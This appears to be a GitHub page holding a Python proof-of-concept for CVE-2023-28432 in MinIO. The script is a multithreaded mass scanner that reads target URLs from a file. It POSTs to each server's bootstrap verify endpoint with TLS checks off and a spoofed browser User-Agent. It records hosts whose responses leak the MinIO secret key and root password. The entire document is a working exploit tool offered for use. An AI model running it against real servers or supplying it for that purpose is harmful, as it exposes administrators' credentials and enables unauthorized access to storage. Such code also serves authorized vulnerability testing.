 https://github.com/acheiii/CVE-2023-28432/blob/main/CVE-2023-28432.py
Code Blame 47 lines (41 loc) · 1.47 KB
1 import threading
2 import requests
3 import urllib3
4
5 timeout = 5
6 max_threads = 300
7 requests.DEFAULT_RETRIES = 5
8 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
9 def poc(url):
10 if not url.startswith('http'):
11 url = 'http://' + url.strip()
12 target_url = url.strip() + "/minio/bootstrap/v1/verify"
13 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3"}
14 data=""
15 try:
16 response = requests.post(target_url, headers=headers, timeout=timeout,data=data,verify=False)
17 s = requests.session()
18 s.keep_alive = False
19 if response.status_code == 200 and ("MINIO_SECRET_KEY" in response.text) and ("MINIO_ROOT_PASSWORD" in response.text):
20 with open('results.txt', 'a') as f:
21 f.write(target_url + "\n")
22 print("Found a vulnerable URL: {}".format(target_url))
23 except requests.exceptions.RequestException as e:
24 print("Failed to connect to {}: {}".format(target_url, e))
25
26 # read urls from txt file
27 with open('urls.txt', 'r') as f:
28 urls = f.readlines()
29
30 # create a thread for each url
31 threads = []
32 for url in urls:
33 t = threading.Thread(target=poc, args=(url,))
34 threads.append(t)
35
36 if len(threads) >= max_threads:
37 for t in threads:
38 t.start()
39 for t in threads:
40 t.join()
41 threads = []
42
43 for t in threads:
44 t.start()
45
46 for t in threads:
47 t.join()